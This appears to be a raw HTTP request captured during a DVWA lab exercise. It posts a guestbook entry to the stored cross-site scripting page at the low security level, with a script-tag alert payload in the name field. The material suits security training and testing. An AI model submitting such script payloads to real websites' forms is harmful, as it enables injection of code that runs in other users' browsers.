 POST /vulnerabilities/xss_s/ HTTP/1.1
Host: 172.16.12.85
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://172.16.12.85/vulnerabilities/xss_s/
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Connection: close
Cookie: PHPSESSID=a39ea1963f900a2a5db89a16250add28; security=low
Upgrade-Insecure-Requests: 1
txtName=<script>alert('name')</script>&mtxMessage=1&btnSign=Sign+Guestbook